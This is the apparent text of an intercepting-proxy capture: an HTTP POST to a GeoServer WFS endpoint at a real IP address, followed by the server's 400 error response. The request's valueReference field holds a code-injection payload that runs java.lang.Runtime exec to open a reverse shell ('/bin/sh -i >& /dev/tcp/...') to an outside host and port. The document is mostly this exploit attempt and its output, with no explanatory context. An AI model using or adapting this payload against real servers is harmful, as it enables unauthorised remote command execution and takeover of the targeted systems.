 Request
Pretty Raw Hex \n
1 POST /geoserver/wfs HTTP/1.1
2 Host: 39.98.250.47:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/xml
10 Content-Length: 382
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>
exec(java.lang.Runtime.getRuntime(),'/bin/sh -i >& /dev/tcp/39.98.250.47/1234 0>&1')
</wfs:valueReference>
18 </wfs:GetPropertyValue>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6
7 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://www.
8 <ows:Exception exceptionCode="OperationParsingFailed">
9 <ows:ExceptionText>
Request parsing failed
10 The entity name must immediately follow the &amp;apos;&amp;amp;&amp;apos; in the
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13